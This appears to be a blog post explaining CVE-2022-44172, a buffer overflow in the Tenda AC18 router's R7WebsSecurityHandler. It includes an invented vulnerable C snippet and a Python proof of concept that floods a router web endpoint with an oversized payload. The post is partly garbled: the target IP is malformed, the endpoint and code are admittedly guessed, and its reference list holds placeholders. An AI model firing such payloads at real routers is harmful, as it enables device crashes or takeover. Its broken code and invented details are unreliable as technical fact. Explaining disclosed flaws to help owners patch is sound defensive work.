The Tenda AC18 is a popular wireless router used in homes and small offices. Recently, researchers discovered a serious security issue in firmware version V15.03.05.19. This vulnerability, tracked as CVE-2022-44172, involves a buffer overflow in the R7WebsSecurityHandler function. If attackers exploit this flaw, they can potentially take control of the router, run malicious code, or crash the device.
This post explains the vulnerability in simple language, provides some code snippets to help you understand the problem, links to original research, and details about how an attacker could use this issue.
What Is the Vulnerability?
A buffer overflow happens when a program writes more data to a block of memory, or buffer, than it was intended to hold. This can be dangerous because it lets an attacker overwrite other important data or even execute their own code.
In the Tenda AC18 firmware version V15.03.05.19, the R7WebsSecurityHandler function doesn’t do enough checks on incoming data. If someone sends data that’s too long, the router copies all of it into a fixed-size memory area, thus causing a buffer overflow.
Where Is the Problem? (A Look at the Code)
Below is a simplified illustration of what the vulnerable code might look like (not the real source code, which is not public, but an easy-to-understand example):
void R7WebsSecurityHandler(char *input) {
char buffer[256];
// Vulnerable function: does not check if input is too long
strcpy(buffer, input);
// ... process the buffer ...
}
Here, if input is longer than 256 characters, strcpy will happily copy all of it, overflowing the buffer and potentially overwriting important parts of the router’s memory—like security settings, configuration data, or even code.
To exploit the flaw, a hacker would typically
1. Send a specially crafted HTTP request to the router’s web interface, targeting the function that handles security settings.
Inject code or malicious instructions inside the overflowed data.
Below is a conceptual Python exploit (for educational purposes only!) that sends an overlong string to the vulnerable WebUI endpoint. DO NOT use it on networks you do not own or have permission to test.
import requests
url = "http://192.168..1/goform/R7WebsSecurityHandler";
payload = "A" * 1024 # Much larger than the buffer
data = {
"parameter": payload
}
response = requests.post(url, data=data)
print("Exploit sent, response code:", response.status_code)
Update the Firmware: Check Tenda’s website for an updated firmware:
https://www.tendacn.com/en/download/detail-2683.html
Official References and Further Reading
- CVE Detail for CVE-2022-44172
- Exploit DB: Tenda AC18 Buffer Overflow *(if available)*
- Vendor Advisory *(Check for firmware updates or security notices)*
Conclusion
CVE-2022-44172 is a serious buffer overflow bug in the Tenda AC18 router’s firmware. It allows attackers to potentially take over your router using a simple web request. The best defense is to update your device and follow security best practices.
If you use a Tenda AC18 router on firmware V15.03.05.19, update immediately and make sure your network stays safe.
Stay secure! If you have any questions about securing your home router, let us know in the comments below.
Timeline
Published on: 11/21/2022 18:15:00 UTC
Last modified on: 11/28/2022 13:44:00 UTC
